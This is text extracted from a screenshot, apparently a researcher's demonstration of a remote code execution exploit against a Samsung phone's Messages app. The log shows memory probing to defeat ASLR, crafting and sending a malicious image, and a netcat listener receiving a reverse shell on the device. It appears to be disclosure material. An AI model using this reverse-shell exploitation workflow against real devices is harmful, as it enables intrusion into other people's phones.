 C:\Windows\System32\cmd.exe
2020-04-22 13:21:08,765 [INFO   ] Range [765a760000 .. 765a760fff] is readable: true
2020-04-22 13:22:25,896 [INFO   ] Range [765a760000 .. 765a7e7fff] is readable: true
2020-04-22 13:24:03,055 [INFO   ] Range [765a760000 .. 765a86ffff] is readable: false
2020-04-22 13:25:10,218 [INFO   ] Range [765a7e8000 .. 765a82bfff] is readable: false
2020-04-22 13:25:58,355 [INFO   ] Range [765a7e8000 .. 765a809fff] is readable: true
2020-04-22 13:27:16,491 [INFO   ] Range [765a80a000 .. 765a81afff] is readable: true
2020-04-22 13:28:53,653 [INFO   ] Range [765a81b000 .. 765a823fff] is readable: false
2020-04-22 13:30:00,820 [INFO   ] Range [765a81b000 .. 765a81ffff] is readable: false
2020-04-22 13:31:07,988 [INFO   ] Range [765a81b000 .. 765a81dfff] is readable: false
2020-04-22 13:32:15,149 [INFO   ] Range [765a81b000 .. 765a81cfff] is readable: false
2020-04-22 13:33:02,294 [INFO   ] Range [765a81b000 .. 765a81bfff] is readable: true
2020-04-22 13:33:02,294 [INFO   ] linker64 address 0x765a701000 found after 89 queries (3 cached)
2020-04-22 13:33:02,295 [INFO   ] ASLR defeated, crafting a corrupted image for RCE
2020-04-22 13:33:02,341 [INFO   ] Generator stdout: done!
2020-04-22 13:33:02,342 [INFO   ] RCE exploit image successfully created, 533 bytes long
2020-04-22 13:33:02,342 [INFO   ] Crashing Messages before sending the final payload
2020-04-22 13:33:04,389 [INFO   ] Cooldown, sleeping for 65 seconds...
2020-04-22 13:34:09,390 [INFO   ] Woke up, sending the exploit
2020-04-22 13:34:11,450 [INFO   ] Exploit sent, enjoy your reverse shell!
13:34:11 Vexillium>
j00ru@vps12284: ~
j00ru@vps12284:~$ # We will get the reverse shell here
j00ru@vps12284:~$ nc -l -p 1337 -v
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 54194 received!
/bin/sh: can't find tty fd: No such device or address
/bin/sh: warning: won't have full job control
:/ $ id
uid=10128(u0_a128) gid=10128(u0_a128) groups=10128(u0_a128),3002(net_bt),3003(inet),9997(everybody),20128(u0_a128_cache),50128(all_a128) cont
ext=u:r:platform_app:s0:c512,c768
:/ $ pwd
/
:/ $
SM-N975F
13:34
Tap for weather info
Galaxy Store
Gallery
Play Store
Google
122